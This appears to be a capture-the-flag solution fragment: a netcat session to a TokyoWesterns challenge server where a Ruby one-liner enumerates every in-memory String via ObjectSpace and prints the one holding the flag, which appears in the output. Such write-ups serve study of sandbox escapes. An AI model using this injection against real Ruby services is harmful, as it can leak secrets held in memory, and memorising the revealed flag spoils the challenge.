 $ nc ppc1.chal.ctf.westerns.tokyo 1113
ObjectSpace.each_object(String){|x|p x if (/T.{8,}}$/ =~ x)}
"ObjectSpace.each_object(String){|x|p x if (/T.{8,}}$/ =~ x)}\n"
"ObjectSpace.each_object(String){|x|p x if (/T.{8,}}$/ =~ x)}"
"# FLAG is TWCTF{Transformation_t0_Artificial_Satelite}\n"
"ObjectSpace.each_object(String){|x|p x if (/T.{8,}}$/ =~ x)}"
"ObjectSpace.each_object(String){|x|p x if (/T.{8,}}$/ =~ x)}"
"# FLAG is TWCTF{Transformation_t0_Artificial_Satelite}\n"
"ObjectSpace.each_object(String){|x|p x if (/T.{8,}}$/ =~ x)}"
"ObjectSpace.each_object(String){|x|p x if (/T.{8,}}$/ =~ x)}\n"
6289